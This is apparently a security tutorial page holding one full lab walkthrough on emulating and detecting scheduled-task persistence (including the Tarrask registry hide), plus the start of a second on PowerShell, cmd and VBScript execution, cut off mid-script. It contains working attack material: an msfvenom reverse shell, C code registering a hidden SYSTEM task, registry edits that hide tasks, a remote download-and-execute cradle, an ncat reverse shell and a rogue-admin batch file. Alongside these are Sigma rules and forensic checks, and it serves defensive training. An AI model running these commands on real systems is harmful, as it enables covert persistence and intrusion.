Emulating T1053 – Scheduled Tasks: Creating, Hiding, and Detecting Persistence via Task Scheduler
You popped a box, grabbed SYSTEM, and now you need to survive a reboot without lighting up every alert in the SOC. Task Scheduler is the answer nearly every real intrusion set reaches for, from commodity crimeware to Silk Typhoon (HAFNIUM). It is signed, built in, survives reboots, and runs as SYSTEM on demand. The catch: how you create the task decides whether the blue team sees it, and there are documented tricks to make a live task vanish from schtasks /query entirely while it keeps firing.
Objective: Emulate T1053.005 end to end in a lab – create Scheduled Task persistence through three different vectors, hide a running task using the Tarrask/HAFNIUM Security Descriptor deletion trick and Index manipulation, then flip to the defender chair and build the layered detection that catches every variant.
1. How Windows Task Scheduler Works Internally
The Task Scheduler service runs inside svchost.exe hosting schedsvc.dll. It exposes a COM server (Schedule.Service, CLSID {0F87369F-A4E5-4CFC-BD3E-73E6154572DD}) that every creation path funnels through, whether you type schtasks.exe, call the COM API directly, or use PowerShell.

State for a registered task lives in three places at once. Understanding all three is what lets you both hide a task and recover it.
| Location | Contents |
|---|---|
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree\<TaskName> | Registration metadata: Id, Index, SD values |
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tasks\{GUID} | Execution parameters: Actions, Path, Triggers |
C:\Windows\System32\Tasks\<TaskName> | Human-readable XML definition of the whole task |
When you register a task, the service writes a Tree subkey named after the task, whose Id value is the GUID that keys into the Tasks subkey. Three Tree values matter for evasion:
Id– the GUID linkingTreetoTasks.Index– controls whether the task surfaces in enumeration tools.SD– the binary Security Descriptor (the ACL) that governs who can read and manage the task.
Delete SD and the tooling can no longer read the task. Zero out Index and the task drops out of the enumeration list. Neither touch stops the scheduler from running the task. That is the whole game, and we will exercise both.
2. Three Ways to Create a Task (and Why Detection Cares)
All three vectors reach the same Schedule.Service COM server, and all three fire Security Event ID 4698 when audit policy is enabled. They differ sharply in what other telemetry they leave behind.
| Technique | Description |
|---|---|
schtasks.exe | Classic LOLBin. Signed, built in. Spawns a visible process (Sysmon Event ID 1). Easiest to detect. |
COM API (ITaskService) | Programmatic creation with no schtasks.exe process. Advanced implants use it specifically to dodge process-creation rules. |
| PowerShell / WMI | Register-ScheduledTask or Invoke-CimMethod on PS_ScheduledTask. Wraps the same COM layer, supports a native -Hidden flag. |
The COM path is the one worth internalizing. It produces a confirmed structural evasion of every schtasks.exe process-creation rule, not because the rule is badly tuned but because no schtasks.exe process is ever created. That is a telemetry-source limitation baked into the rule design, and it is why 4698 and registry telemetry are non-negotiable.
3. Lab Setup – Building the Target Environment
Build a host-only network with two VMs. Nothing here touches production.
- Target: Windows 10 or 11 VM (VirtualBox or VMware).
- Attacker: Kali or Parrot on the same host-only segment.
On the target, install Sysmon v15+ with the SwiftOnSecurity config, enable the audit subcategory Task Scheduler uses, and switch on the Operational log:
# Sysmon with a maintained config
.\Sysmon64.exe -accepteula -i sysmonconfig-export.xml

# Enable the 4698 family (NOT on by default)
auditpol /set /subcategory:"Other Object Access Events" /success:enable /failure:enable

# Enable the TaskScheduler Operational channel
wevtutil sl Microsoft-Windows-TaskScheduler/Operational /e:true

# Confirm it took
auditpol /get /subcategory:"Other Object Access Events"
Build the lab payload once and drop it where a low-privilege attacker could realistically write, C:\ProgramData. Compile a minimal C reverse shell, or generate one with msfvenom. Either way, this binary only ever points at your own attacker VM:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.56.10 LPORT=4444 -f exe -o lab_shell.exe
# copy to target: C:\ProgramData\lab_shell.exe
Start a listener on the attacker box (nc -lvnp 4444) so you can confirm each persistence method actually detonates on trigger.
4. Emulation – Creating Persistence via Three Vectors
Phase 1: Recon to Blend In
Before dropping a task, learn the environment’s naming conventions so your task looks native:
schtasks /query /fo LIST /v | findstr /i "task name run as status task to run"
Get-ScheduledTask | Where-Object { $_.State -ne "Disabled" } | Select TaskName, TaskPath, State
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree" /s
Nesting your task under \Microsoft\Windows\... buys you camouflage against an analyst skimming the tree.
Phase 2: Vector A – schtasks.exe
The loud-but-reliable option. Run from an elevated prompt:
schtasks /create /tn "\Microsoft\Windows\WindowsUpdate\LabUpdate" ^
  /tr "C:\ProgramData\lab_shell.exe" ^
  /sc ONSTART /ru SYSTEM /f

schtasks /query /tn "\Microsoft\Windows\WindowsUpdate\LabUpdate" /fo LIST /v
/sc ONSTART fires at boot as SYSTEM. Watch what you generated: Sysmon Event ID 1 for the schtasks.exe spawn, Security Event ID 4698, and TaskScheduler Operational Event ID 106. Three independent witnesses.
Phase 3: Vector B – COM API, No schtasks.exe
This is the vector that beats process-creation detection. The program below walks the full ITaskService chain from CoInitializeEx to RegisterTaskDefinition, registers a boot-triggered SYSTEM task, and never touches schtasks.exe.
#include <windows.h>
#include <taskschd.h>
#include <comdef.h>

#pragma comment(lib, "taskschd.lib")
#pragma comment(lib, "ole32.lib")
#pragma comment(lib, "oleaut32.lib")

int wmain() {
    HRESULT hr = CoInitializeEx(NULL, COINIT_MULTITHREADED);
    if (FAILED(hr)) return 1;

    CoInitializeSecurity(NULL, -1, NULL, NULL,
        RPC_C_AUTHN_LEVEL_PKT, RPC_C_IMP_LEVEL_IMPERSONATE,
        NULL, 0, NULL);

    ITaskService *pService = NULL;
    CoCreateInstance(CLSID_TaskScheduler, NULL, CLSCTX_INPROC_SERVER,
                     IID_ITaskService, (void**)&pService);
    pService->Connect(_variant_t(), _variant_t(), _variant_t(), _variant_t());

    ITaskFolder *pRoot = NULL;
    pService->GetFolder(_bstr_t(L"\\"), &pRoot);

    ITaskDefinition *pTask = NULL;
    pService->NewTask(0, &pTask);

    // Blend the author string
    IRegistrationInfo *pReg = NULL;
    pTask->get_RegistrationInfo(&pReg);
    pReg->put_Author(_bstr_t(L"Microsoft Corporation"));
    pReg->Release();

    // Run as SYSTEM, highest run level
    IPrincipal *pPrin = NULL;
    pTask->get_Principal(&pPrin);
    pPrin->put_LogonType(TASK_LOGON_SERVICE_ACCOUNT);
    pPrin->put_UserId(_bstr_t(L"SYSTEM"));
    pPrin->put_RunLevel(TASK_RUNLEVEL_HIGHEST);
    pPrin->Release();

    // Hidden + start when available
    ITaskSettings *pSet = NULL;
    pTask->get_Settings(&pSet);
    pSet->put_StartWhenAvailable(VARIANT_TRUE);
    pSet->put_Hidden(VARIANT_TRUE);
    pSet->Release();

    // Boot trigger
    ITriggerCollection *pTrigs = NULL;
    pTask->get_Triggers(&pTrigs);
    ITrigger *pTrig = NULL;
    pTrigs->Create(TASK_TRIGGER_BOOT, &pTrig);
    pTrig->Release();
    pTrigs->Release();

    // Exec action
    IActionCollection *pActs = NULL;
    pTask->get_Actions(&pActs);
    IAction *pAct = NULL;
    pActs->Create(TASK_ACTION_EXEC, &pAct);
    IExecAction *pExec = NULL;
    pAct->QueryInterface(IID_IExecAction, (void**)&pExec);
    pExec->put_Path(_bstr_t(L"C:\\ProgramData\\lab_shell.exe"));
    pExec->Release();
    pAct->Release();
    pActs->Release();

    // Register
    IRegisteredTask *pRegd = NULL;
    hr = pRoot->RegisterTaskDefinition(
        _bstr_t(L"LabComPersist"), pTask, TASK_CREATE_OR_UPDATE,
        _variant_t(L"SYSTEM"), _variant_t(),
        TASK_LOGON_SERVICE_ACCOUNT, _variant_t(L""), &pRegd);

    if (SUCCEEDED(hr))
        wprintf(L"Task registered via COM. No schtasks.exe spawned.\n");
    else
        wprintf(L"RegisterTaskDefinition failed: 0x%x\n", hr);

    if (pRegd) pRegd->Release();
    pTask->Release(); pRoot->Release(); pService->Release();
    CoUninitialize();
    return 0;
}
Compile from a Developer Command Prompt:
cl /EHsc com_task.cpp taskschd.lib ole32.lib oleaut32.lib
Run it elevated, then check the scoreboard. No Sysmon Event ID 1 for schtasks.exe. Security Event ID 4698 still fires because the audit hook lives in the service, not the CLI. Sysmon Event ID 12 fires as the TaskCache\Tree key is created. If you inject this call chain into a process that has no business loading taskschd.dll (an Office child, say), Sysmon Event ID 7 catches that DLL load too.
Phase 4: Vector C – PowerShell / WMI
The scriptable cousin. The -Hidden flag here sets the Hidden property in ITaskSettings, which pulls the task out of the default taskschd.msc view (toggle “Show Hidden Tasks” to reveal it). Note that this is a soft hide, entirely distinct from the SD-deletion trick coming next.
$action    = New-ScheduledTaskAction -Execute "C:\ProgramData\lab_shell.exe"
$trigger   = New-ScheduledTaskTrigger -AtStartup
$principal = New-ScheduledTaskPrincipal -UserId "SYSTEM" -RunLevel Highest
$settings  = New-ScheduledTaskSettingsSet -Hidden

Register-ScheduledTask -TaskName "LabPowerShellPersist" -Action $action `
  -Trigger $trigger -Principal $principal -Settings $settings -Force
The purely COM-driven variant uses Invoke-CimMethod against the PS_ScheduledTask WMI class, which is what several implants prefer because it reads as ordinary WMI activity.
5. Emulation – Hiding the Task (Tarrask / HAFNIUM)
Microsoft attributed this technique to HAFNIUM (Silk Typhoon) via the Tarrask malware. The move: delete the SD value from the task’s Tree key. With no Security Descriptor, schtasks.exe, Autoruns, and the Task Scheduler GUI all lose permission to read the task, so it disappears from every standard enumeration path. It keeps running on schedule, reboots included.
Deleting SD requires SYSTEM. HAFNIUM got there through token theft (that is your T1134 in the mapping). In the lab, grab a SYSTEM shell with PsExec.
REM Step 1: task is currently visible
schtasks /query /tn "\Microsoft\Windows\WindowsUpdate\LabUpdate"

REM Step 2: drop to SYSTEM
PsExec64.exe -s -i cmd.exe

REM Step 3: delete the SD value (SYSTEM shell)
reg delete "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree\LabUpdate" /v SD /f

REM Step 4: task is now invisible
schtasks /query /tn "\Microsoft\Windows\WindowsUpdate\LabUpdate"
REM Expected: ERROR: The system cannot find the file specified.
Reboot the VM (or wait for the trigger) and confirm your listener still catches the callback. The task is invisible and alive.
Telemetry note for the defense section: the deletion fires Sysmon Event ID 13. Crucially, no Event ID 4699 fires, because you did not delete the task, only its Security Descriptor. The only creation record, Event ID 4698, was already written back in Phase 2 or 3. If nobody was collecting 4698 at creation time, the task is now effectively gone from live tooling.
Index Manipulation – the Quieter Cousin
Setting Index to 0x0 in the same Tree subkey also drops the task from schtasks /query and the GUI, and again the scheduler keeps running it across restarts:
# In a SYSTEM context
Set-ItemProperty -Path "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree\LabUpdate" `
  -Name "Index" -Value 0 -Type DWord
Both hides are registry writes, so both surface on Sysmon Event ID 13. That is your one reliable tripwire once the task is already registered.

6. Forensic Recovery of Hidden Tasks
Here is the payoff of the three-locations design: the attacker only nuked one artifact. The Tasks\{GUID} values and the on-disk XML both survive, so a defender can rebuild the picture.
# 1) Diff registry Tree against what schtasks can see - orphans are suspect
$regTasks = (Get-ChildItem "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree").PSChildName
$schTasks = (Get-ScheduledTask).TaskName
Compare-Object $regTasks $schTasks

# 2) Flag any Tree key missing an SD value (the Tarrask signature)
Get-ChildItem "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree" | ForEach-Object {
    $sd = Get-ItemProperty -Path $_.PSPath -Name "SD" -ErrorAction SilentlyContinue
    if (-not $sd) { Write-Host "HIDDEN TASK (no SD): $($_.PSChildName)" -ForegroundColor Red }
}

# 3) Parse the on-disk XML directly - it ignores registry hiding entirely
Get-ChildItem "C:\Windows\System32\Tasks" -Recurse -File | ForEach-Object {
    try {
        $xml = Get-Content $_.FullName
        Write-Host "$($_.Name): $($xml.Task.Actions.Exec.Command)"
    } catch {}
}
Autoruns with “Show Hidden Entries” is the GUI equivalent. When live tooling and the raw registry/XML disagree, the delta is your hidden persistence.

7. Defensive Strategies & Detection
Start with the control that makes the rest possible. Event IDs 4698-4702 are not logged by default. Enable them, or every COM-based task creation sails past you:
auditpol /set /subcategory:"Other Object Access Events" /success:enable /failure:enable
Once on, Event ID 4698 logs the full task definition XML inline, including task name, creating user, and ClientProcessId. The Task Scheduler service also publishes to ETW provider Microsoft-Windows-TaskScheduler (GUID {DE7B24EA-73C8-4A09-985D-5BDADCFA9017}) via the Operational channel.
The Event IDs That Matter
| Event ID | Log / Channel | Meaning |
|---|---|---|
4698 | Security | Scheduled task created (all three vectors) |
4702 | Security | Scheduled task updated (watch for task hijacking) |
4699 | Security | Scheduled task deleted |
4700 / 4701 | Security | Task enabled / disabled |
106 / 140 / 141 | TaskScheduler/Operational | Task registered / updated / deleted |
200 / 201 | TaskScheduler/Operational | Task action launched / completed |
Sysmon Coverage
| Sysmon Event ID | Catches |
|---|---|
1 (Process Create) | schtasks.exe /create spawns only |
7 (Image Load) | taskschd.dll loaded by an odd process (COM injection) |
11 (File Create) | New XML in C:\Windows\System32\Tasks\ |
12 / 13 (Registry) | TaskCache\Tree key creation and SD/Index tampering |
Sigma Rules
Rule 1 catches the noisy LOLBin path, and misses everything COM:
title: Scheduled Task Creation via schtasks.exe
logsource:
  category: process_creation
  product: windows
detection:
  selection:
    Image: '*\schtasks.exe'
    CommandLine: '* /create *'
  filter:
    User: 'NT AUTHORITY\SYSTEM'
  condition: selection and not filter
tags:
  - attack.execution
  - attack.persistence
  - attack.t1053.005
Rule 2 keys off the service-side audit hook, so it fires for schtasks.exe, COM, and PowerShell alike:
title: Scheduled Task Created With User-Writable Action Path
logsource:
  product: windows
  service: security
detection:
  selection:
    EventID: 4698
  action_path:
    TaskContent|contains:
      - '\Users\'
      - '\ProgramData\'
      - '\AppData\'
  condition: selection and action_path
level: medium
Rule 3 is your only shot at the Tarrask hide, because SD deletion and Index zeroing are just registry writes:
title: Scheduled Task Registry Tampering (Hidden Task Technique)
logsource:
  product: windows
  service: sysmon
detection:
  selection:
    EventID: 13
    TargetObject: 'HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\*'
  filter:
    Image|endswith: '\svchost.exe'
  condition: selection and not filter
level: high
tags:
  - attack.defense_evasion
  - attack.t1053.005
Rule 4 finds the COM vector when it is injected somewhere unusual, like an Office child process:
title: taskschd.dll Loaded by Unusual Process
logsource:
  product: windows
  service: sysmon
detection:
  selection:
    EventID: 7
    ImageLoaded|endswith: '\taskschd.dll'
  filter:
    Image|endswith:
      - '\svchost.exe'
      - '\schtasks.exe'
      - '\taskhostw.exe'
  condition: selection and not filter
level: medium
Coverage Matrix
No single rule catches everything. This is why you layer.
| Detection | schtasks.exe | COM API | PowerShell | SD Deletion |
|---|---|---|---|---|
| Sysmon EID 1 / schtasks proc create | Yes | No | No | No |
| Security EID 4698 | Yes | Yes | Yes | N/A (logged at creation) |
| TaskScheduler Operational EID 106 | Yes | Yes | Yes | No |
| Sysmon EID 13 (registry) | Yes | Yes | Yes | Yes |
Sysmon EID 7 (taskschd.dll load) | No | Yes | Partial | No |
| Sysmon EID 11 (file in Tasks dir) | Yes | Yes | Yes | No |
The lesson: process-creation rules alone leave you blind to COM implants and to every hide technique. Security 4698 plus Sysmon 13 is the minimum viable pair.

8. Hardening and Mitigations
| Mitigation | Description |
|---|---|
| Enable audit policy | Other Object Access Events on for success and failure. Single most impactful control – it is what makes 4698 exist. |
| Enable Operational log | Turn on Microsoft-Windows-TaskScheduler/Operational via wevtutil or GPO for the 106/140/141 series. |
| WDAC / AppLocker | Block unsigned binaries from creating tasks; constrain who can call RegisterTaskDefinition. |
| Watch the Tasks directory | Sysmon EID 11 on C:\Windows\System32\Tasks\ as a complementary tripwire. |
| Restrict SYSTEM token paths | Limit impersonation of SYSTEM processes. No SYSTEM token means no SD deletion. |
| Hunt for missing SD | Enumerate TaskCache\Tree on a schedule and flag any key without an SD value. |
| Watch updates too | Event ID 4702. Hijacking a benign task is quieter than creating a new one. |
| Baseline first | A week of known-good baselining before alerting cuts the false positives to a manageable level. |
9. Tools for Task Scheduler Analysis
| Tool | Description | Link |
|---|---|---|
| Sysmon | Registry, image-load, file, and process telemetry | learn.microsoft.com |
| Autoruns | GUI task enumeration with “Show Hidden Entries” | learn.microsoft.com |
| PsExec | -s for SYSTEM context in lab emulation | learn.microsoft.com |
| Process Monitor | Live view of registry writes to TaskCache | learn.microsoft.com |
| Atomic Red Team | Prebuilt T1053.005 test cases | atomicredteam.io |
| Sigma / sigmac | Convert the rules above to your SIEM query language | github.com/SigmaHQ |
10. MITRE ATT&CK Mapping
| Technique | MITRE ID | Detection |
|---|---|---|
| Scheduled Task/Job (parent) | T1053 | Security EID 4698/4702, TaskScheduler Operational 106/140 |
| Scheduled Task/Job: Scheduled Task | T1053.005 | EID 4698 + Sysmon EID 1/11/12/13 |
| Modify Registry (SD delete / Index) | T1112 | Sysmon EID 13 on TaskCache\Tree\* |
| Access Token Manipulation (SYSTEM theft for SD delete) | T1134 | Sysmon EID 10, EID 4624/4672 anomalies |
Summary
- Every Task Scheduler creation vector reaches the same COM service and fires Security Event ID 4698 – but only if you enabled the audit subcategory first. Default-config hosts are blind to it.
- The COM API (
ITaskServicetoRegisterTaskDefinition) creates persistence with noschtasks.exeprocess, structurally defeating every process-creation rule. - The Tarrask/HAFNIUM hide deletes the
Treekey’sSDvalue (or zeroesIndex) so the task vanishes fromschtasks, Autoruns, and the GUI while it keeps executing. Only Sysmon Event ID 13 catches the hide. - Recovery is possible because the attacker only broke one artifact: the
Tasks\{GUID}values and the XML underC:\Windows\System32\Tasks\survive, so diff registry against live tooling and parse the XML directly. - No single detection covers all variants. Layer Security EID 4698, TaskScheduler Operational 106, and Sysmon EID 7/11/13, then baseline for a week before you alert.
Related Tutorials
- Windows Scheduled Tasks
- APT Profiling: How to Build a Comprehensive Adversary Profile from Open-Source Intelligence
- Windows Scheduler Internals: Priority Levels, Quantum, and Thread Selection
- Mapping CTI Reports to ATT&CK TTPs: A Step-by-Step Methodology
- Cyber Threat Intelligence (CTI) Fundamentals: Sources, Types, and the Intelligence Lifecycle
References
- Scheduled Task/Job, Technique T1053 – Enterprise | MITRE ATT&CK®
- Scheduled Task/Job: Scheduled Task, Sub-technique T1053.005 – Enterprise | MITRE ATT&CK®
- schtasks create | Microsoft Learn
- schtasks commands | Microsoft Learn
- Atomic Red Team – T1053.005 Scheduled Task/Job: Scheduled Task (Red Canary)
- Scheduled Task/Job – T1053 | MITRE D3FEND
Emulating T1059 – Command and Scripting Interpreters: PowerShell, CMD, and WScript Techniques
You popped a workstation through a phishing lure. No custom malware, no dropped binary that lights up the EDR, nothing exotic. Just a .vbs attachment that shelled out to PowerShell, pulled a second stage into memory, and dropped a batch file for persistence. Three interpreters, all signed by Microsoft, all already on disk. That is T1059 in a nutshell, and it is why this technique sits near the top of every ATT&CK prevalence report year after year.
Objective: Reproduce adversary tradecraft for the three native Windows interpreters – PowerShell (T1059.001), Windows Command Shell (T1059.003), and Visual Basic / WScript (T1059.005) – against an authorized lab target, then wire up the exact Sysmon, PowerShell, and Windows event telemetry a defender uses to catch each hop.
1. What Is T1059 and Why It Dominates the ATT&CK Top 10
T1059 – Command and Scripting Interpreter lives under the Execution tactic (TA0002), but its reach is much wider. Attackers use native interpreters at every lifecycle stage: initial execution, discovery, credential access, lateral movement, persistence. In the Red Report 2026, Command and Scripting Interpreter ranked as the second most observed technique across analyzed samples. That is not an accident. The interpreters ship with the OS, run signed, and are trusted by a mountain of legitimate automation.
This is the Living-off-the-Land (LotL) philosophy. Why smuggle a payload past application controls when powershell.exe, cmd.exe, and wscript.exe already sit in System32 waiting to be told what to do? The three sub-techniques below each carry a different trade-off in capability versus visibility, and mature operators pick the quietest interpreter that gets the job done.
| Sub-technique | Interpreter | Capability | Default telemetry |
|---|---|---|---|
| T1059.001 | powershell.exe / pwsh.exe | .NET, WMI, COM, Win32 API | High (ScriptBlock, AMSI) |
| T1059.003 | cmd.exe | Process chaining, batch logic | Low (no AMSI, few native events) |
| T1059.005 | wscript.exe / cscript.exe | COM, HTTP, FS, registry | Medium (process create, file writes) |
2. Lab Setup: Building a Safe Emulation Environment
Everything below runs on an isolated host-only network. Nothing touches the internet from the target.
- Target: Windows 10 22H2 VM. Default
ExecutionPolicy RemoteSigned, no WDAC or AppLocker, WSH enabled, a non-admin local accountlabuser. - Attacker: Kali or a second Windows VM at
192.168.56.10. C2 is simulated withncatand a Python HTTP server, not a real beacon.
Install Sysmon with a solid baseline config and turn on the PowerShell logging that most fresh installs leave off.
# Target VM, elevated. Install Sysmon with SwiftOnSecurity config.
Invoke-WebRequest -Uri https://live.sysinternals.com/Sysmon64.exe -OutFile Sysmon64.exe
.\Sysmon64.exe -accepteula -i sysmonconfig-export.xml

# Enable Script Block + Module Logging via registry (equivalent to the GPO)
$base = 'HKLM:\SOFTWARE\Policies\Microsoft\Windows\PowerShell'
New-Item "$base\ScriptBlockLogging" -Force | Out-Null
Set-ItemProperty "$base\ScriptBlockLogging" EnableScriptBlockLogging 1
New-Item "$base\ModuleLogging" -Force | Out-Null
Set-ItemProperty "$base\ModuleLogging" EnableModuleLogging 1
New-ItemProperty "$base\ModuleLogging\ModuleNames" -Name '*' -Value '*' -Force
Turn on command-line auditing so Security Event ID 4688 captures full arguments, then pull down Atomic Red Team for reference tests.
# Command-line process auditing
auditpol /set /subcategory:"Process Creation" /success:enable
reg add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\Audit" `
    /v ProcessCreationIncludeCmdLine_Enabled /t REG_DWORD /d 1 /f

# Atomic Red Team
Install-Module -Name invoke-atomicredteam,powershell-yaml -Force
Import-Module invoke-atomicredteam
Confirm you see events in Applications and Services Logs > Microsoft-Windows-PowerShell/Operational before moving on. If 4104 is silent, your logging isn’t on and every detection below will lie to you.
3. T1059.001 – PowerShell: Techniques and Emulation
PowerShell is the heavyweight. Full .NET, WMI, COM, and the Win32 API from a single signed binary. Two patterns dominate real intrusions: the encoded command and the download cradle.
Recon and the encoded command
Start by confirming the interpreter version, then craft an encoded payload. -EncodedCommand accepts a Base64 string of UTF-16LE bytes, which hides the actual command from casual log review.
# Attacker side: build the encoded recon payload
$cmd   = 'whoami; hostname; ipconfig /all'
$bytes = [System.Text.Encoding]::Unicode.GetBytes($cmd)
$enc   = [Convert]::ToBase64String($bytes)
"powershell.exe -NoProfile -ExecutionPolicy Bypass -EncodedCommand $enc"
Run the produced line on the target. Note the stacked flags: -NoProfile skips profile scripts, -NonInteractive suppresses prompts, -WindowStyle Hidden hides the window, -ExecutionPolicy Bypass sidesteps the policy that was never a security boundary to begin with.
powershell.exe -NoProfile -NonInteractive -WindowStyle Hidden -ExecutionPolicy Bypass -EncodedCommand <base64>
Here is the payoff you want to remember: on the wire and in 4688 you see -enc JABxAD0A..., garbage to a casual eye. But ScriptBlock Logging (4104) records the fully decoded whoami; hostname; ipconfig /all because PowerShell logs the block after it deobfuscates it, right before execution. That asymmetry is the single most important detection fact in this whole tutorial.
Download cradle (fileless IEX)
Host a second stage on the attacker box and pipe it straight into Invoke-Expression. Nothing hits disk on the target.
# Attacker VM
echo "Write-Output ('STAGE2 EXECUTED: ' + (whoami))" > stage2.ps1
python3 -m http.server 8080
# Target
powershell.exe -NoProfile -ExecutionPolicy Bypass -Command `
  "IEX (New-Object Net.WebClient).DownloadString('http://192.168.56.10:8080/stage2.ps1')"
Net.WebClient.DownloadString plus IEX is the canonical cradle. Swap in Invoke-WebRequest (iwr), Invoke-RestMethod, or Start-BitsTransfer and the shape is identical: fetch a string, execute it in memory. This also trips T1105 (Ingress Tool Transfer), so expect it to show up on two ATT&CK rows.
AMSI and the bypass category
Windows 10 routes script content through the Antimalware Scan Interface. amsi.dll exposes AmsiScanBuffer and AmsiScanString, and Defender scans the buffer before the runtime executes it. When your cradle contains a signatured string, Defender fires and you see Microsoft-Windows-Windows Defender/Operational Event ID 1116.
Attackers defeat this by patching AmsiScanBuffer in memory so it returns a clean result before the scan completes. I am deliberately not shipping a working production patch here – that crosses the line into a turnkey evasion tool. What matters for emulation and detection is the observable footprint: amsi.dll loading into powershell.exe shows as Sysmon Event ID 7 (ImageLoad), and reflective loaders that touch the module often generate Event ID 10 (ProcessAccess). Run an unmodified signatured payload first, watch 1116 fire, and treat that event as your ground truth that AMSI is doing its job.
Reference tests
Invoke-AtomicTest T1059.001 -TestNumbers 1,2,3 -GetPrereqs
Invoke-AtomicTest T1059.001 -TestNumbers 1,2,3

4. T1059.003 – Windows Command Shell: Techniques and Emulation
cmd.exe is the quiet one. No AMSI scanning, fewer native events, and it is on every Windows build with zero prerequisites. Attackers reach for it precisely because script-focused monitoring often ignores it.
The /c and /k flags
/c runs one command then exits. /k runs and keeps the shell open. The /c pattern is the workhorse for launching follow-on payloads.
cmd.exe /c whoami && cmd.exe /c net user
Environment-variable obfuscation
cmd.exe resolves itself through the %COMSPEC% environment variable, which malware uses to avoid hardcoding a path. Substring expansion lets an attacker spell interpreter names out of unrelated variables to dodge string matching.
REM %COMSPEC% resolves to C:\Windows\System32\cmd.exe
%COMSPEC% /c echo Obfuscated execution

REM Substring expansion pulls characters out of an env var by index,
REM e.g. %LOCALAPPDATA:~-3,1%md builds "cmd" from arbitrary variables.
This maps to T1027.010 (Command Obfuscation). The ComSpec variable is also an abuse primitive: redirect it and every process that resolves the shell through it launches attacker code instead.
Batch dropper and reverse shell
A batch file chains discovery, account creation, and a beacon file in one artifact.
@echo off
REM lab_payload.bat - intentionally vulnerable lab dropper
net user labadmin P@ssw0rd! /add
net localgroup Administrators labadmin /add
echo Payload executed > %TEMP%\lab_beacon.txt
cmd.exe /c lab_payload.bat
For an interactive shell, start a netcat listener on the attacker and dial back with the classic -e construction.
# Attacker
ncat -lvnp 4444
REM Target
cmd.exe /c start /min cmd.exe /k "ncat 192.168.56.10 4444 -e cmd.exe"
Compare telemetry against Section 3. The reverse shell above generates a process create and a network connect, and that is roughly it. No 4104, no AMSI. That smaller footprint is exactly why you weight parent-child anomalies heavily for cmd.exe.
Invoke-AtomicTest T1059.003 -TestNumbers 1,2,3
5. T1059.005 – WScript/CScript (Visual Basic): Techniques and Emulation
Visual Basic is the phishing world’s favorite. wscript.exe runs .vbs files with a GUI, cscript.exe runs them with console output, and both reach COM, the file system, HTTP, and the registry. VBA macros fall under the same sub-technique.
Basic execution through WScript.Shell
' lab_recon.vbs
Set objShell = CreateObject("WScript.Shell")
objShell.Run "cmd.exe /c whoami > C:\Temp\out.txt", 0, True

Set objFSO  = CreateObject("Scripting.FileSystemObject")
Set objFile = objFSO.OpenTextFile("C:\Temp\out.txt", 1)
MsgBox objFile.ReadAll
wscript.exe lab_recon.vbs
cscript.exe //nologo lab_recon.vbs
The 0 in .Run(...,0,True) runs the child window hidden. That is the tell defenders hunt: a script host silently spawning cmd.exe or powershell.exe.
HTTP download via XMLHTTP
VBScript pulls remote payloads through COM without touching a browser.
' lab_download.vbs - fetch a stage from the lab HTTP server
Dim xhr
Set xhr = CreateObject("MSXML2.XMLHTTP")
xhr.Open "GET", "http://192.168.56.10:8080/stage2.txt", False
xhr.Send

Dim fso, f
Set fso = CreateObject("Scripting.FileSystemObject")
Set f   = fso.CreateTextFile("C:\Temp\stage2.txt", True)
f.Write xhr.ResponseText
f.Close
WinHttp.WinHttpRequest.5.1 is the interchangeable cousin. .vbe encoded scripts (Microsoft’s own Script Encoder) and .wsf multi-engine XML wrappers add obfuscation on top of the same primitives.
The VBS to PowerShell hop
The move that stitches sub-techniques together: let VBScript launch a hidden PowerShell cradle.
' lab_chain.vbs - VBS drops to PowerShell
Set ws = CreateObject("WScript.Shell")
